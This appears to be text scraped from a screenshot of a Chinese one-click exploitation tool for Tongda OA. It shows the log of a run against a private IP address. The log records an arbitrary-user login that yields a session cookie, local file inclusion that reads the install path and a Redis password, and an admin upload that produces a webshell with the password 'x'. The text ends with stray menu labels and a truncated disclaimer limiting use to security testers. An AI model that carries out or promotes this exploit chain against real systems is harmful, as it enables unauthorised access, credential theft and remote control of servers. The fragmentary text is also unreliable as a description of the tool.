 通达OA综合利用工具_v210317 by xinyu
目标地址: http://192.168.3.11/ 获取Cookie
Cookie: PHPSESSID=rd5dr3jkt53ah9t35b4sd3vfo4 后台上传GetShell 一键利用
*******
当前通达OA版本为: 2017
正在尝试利用任意用户登录漏洞获取Cookie...
poc1利用成功
已自动填充
*******
正在尝试利用本地文件包含漏洞...
获取物理路径成功—>c:/MYOA
读取Redis密码成功—>I%^#I^`!Y!76_`2t7M
Redis生成文件脏数据过多|尝试执行其flushall命令
利用失败
*******
正在尝试利用cookie后台上传文件...
PHPSESSID=rd5dr3jkt53ah9t35b4sd3vfo4
正在尝试进行getshell...
poc1利用失败
poc2利用成功
SHELL如下:
密码:x
撤消(U)
剪切(T)
复制(C)
粘贴(P)
删除(D)
全选(A)
本工具仅供安全测试人员 者责任自负.